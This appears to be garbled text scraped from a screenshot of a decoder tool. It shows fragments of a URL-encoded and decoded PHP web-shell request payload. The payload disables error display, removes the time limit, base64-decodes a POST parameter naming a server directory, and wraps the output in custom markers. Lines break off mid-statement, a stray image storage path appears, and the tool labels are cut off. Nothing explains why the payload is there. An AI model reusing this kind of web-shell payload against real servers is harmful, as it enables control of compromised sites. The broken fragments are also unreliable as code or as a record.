 2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t98e6c39097217=QzovcGhwU3R1ZHkvV1dXL2RpeS9hYQ%3D%3D
Text He
Decode as ...
Encode as ...
Hash ...
Sma
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();e
"c4c52c85f8fb";}ob_start();try{$m=get_magic_quotes_gpc();$f=base64_decode($m?stripslashes($_POST["t98e6c39097217"]):$_POST["t98e6c3
$e){echo "ERROR://".$e->getMessage();};asoutput();die();&t98e6c39097217=QzovcGhwU3R1ZHkvV1dXL2RpeS9hYQ==
Text He
Decode as ...